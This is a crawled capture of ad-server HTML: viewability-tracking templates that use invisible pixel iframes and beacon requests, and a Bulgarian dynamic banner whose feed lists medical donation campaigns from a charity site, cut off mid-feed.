      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=nyj7uKK0V8S9hZFuaQkL9mDqgtCsEq4FW1ONLEp-Rb3UwCtkJQKVgPTUmlQEtSTx37DOyB7cKmYW5Tp-AD58QTtUJWve0sEReAfiBsbGzm_EBPEkIbH1yps_PQH6Ds_3_rbqqLUb8RvDXylK2HZV5oV3XyAxx-HtIFNBTsypmiL_wahZoy8I32KkVvd58UkBZuLld_X8uhniNG9Tk0ItBwaPYLYeqC0CUi0Ez9eigdw,
body_size: 1984
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 280
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 50) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 50          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=QwSe2fbIBF1juydb5xkP2q7D-1waSd9GZoWUZmibBCFkAj86gmO64LaOIBcq6FbixVGEB6w7uIlYC-g0NRoc3dU94dkq9Je03kRLEye-ZMwaoAH5kCLFc2kdCHEQbTlQggrkNC53d83LgKGeOFRP99VJeK7bHRClAK4V9beHNjWz803n2xVDSixKpvEBS13m8x8X0nS8TDYc26jnbMcjHdMRgG-H-lcT8EWQYbyw7hQ,
body_size: 1986
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 280
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 50) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 50          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=uvlqmFmpg8mtsCrQXylUCaP6dpjoqVrsZfrIjPcmLk_ttRFInQPq1BlhWx8aDguwl4WMp0mPQaNt6ufnJG-yAY-OfDcZzmiEl99NMfxeMapSk93bk5BwyGiLi_zhCnYcr4zFVLkVKicHzt0EW9Gxdr4RPI-UwXIR83dZoa3RxSldMrjMUaA6qvXe_If4VYRyKqm9L7PFUZGJILH-XfinEVQLsOGR11_ticKAUcjcmZTdkmuwo4Bx9reEcBz3JzXfC-U3d28Gx_hOYOnEKN4FoYg8m-73NuGXETyXi4GzMXMu62wgSMd_NF-ARfdVAEOqHh2dS1DxqRHy2wt5S7RJoAlXGD7tjVMIROrCOZQNS8W3fJcQxrDxH_mpQgElms_iTupqlVZRNF6H5v9N4vg5BWXsRaiRehoD0nZIoXW7OOZ81-1ixLaalwL3Wkew_s5qr7s0DpAVuishJ8EDtQOgBJsbkCZwCGwtAT6gn3HIzdHmX4JVZWcYsBxAqOilh90qMSN_8hB0ghh888PSZSOTWoZoXGKwjqX9UyF1nhDND67dWXhB0gqmyEa_moVL-xX2y7oTgg8_PEtV5EGNP1Zajsk29oTgWuWoZ_uTz-QHBWSR0HLoJKytsYeZYV4Q-DgbiQPZ_dpmSOqAMJqdogFqix0iUBfZPFpyMWriUoqe2MTlIFM3hWhnSQCMcb8Ck3vw_aZlAgIkEu-65428Weznrwz2AuBqstYPP7oJ36ip6sdpW6K9rE3x5poXAcQ4oqPOubtzJ_Xw-qYs98IM7CSULVChU5X_HzBge1CFgPbYbzqK7NMjOYNC66oNqL_zAT9YakgeaM5XBba8heypql-mueokfJMaywhZFj0DtODQbwUoV9OhfvHXjQ,,
body_size: 9999
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=yhjpm-QqCqt1DvSmtdG6YHaGasKxq2OLE_jqFdnSg91_-uEUngsNJ-ZmveC9EyGLu-GY9InobFI6jtVo2Be0Dlk9qWsNAXvpIDHVpVeHP-YccdxHSUYJ0P9rlRxqo8cJLjy4JPl0JrZStzdQzUwh7g,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_2886","id":"2886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-asen-da-bade-normalno-i-zdravo-dete\/ea-264765356fcc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2886.jpg?t=1765765924","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u0441\u0435\u043d \u0434\u0430 \u0431\u044a\u0434\u0435 \u043d\u043e\u0440\u043c\u0430\u043b\u043d\u043e \u0438 \u0437\u0434\u0440\u0430\u0432\u043e \u0434\u0435\u0442\u0435","description":"2026-02-20","brand":"1936","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"74545.68","raw_price":"74545.676087","original_price":"183726.00","raw_original_price":"183726"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1766111497","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1267","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"40872.57","raw_price":"40872.572006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e 